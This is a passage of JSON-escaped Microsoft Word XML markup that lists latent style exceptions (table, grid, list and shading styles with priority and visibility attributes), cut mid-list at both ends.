 \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n 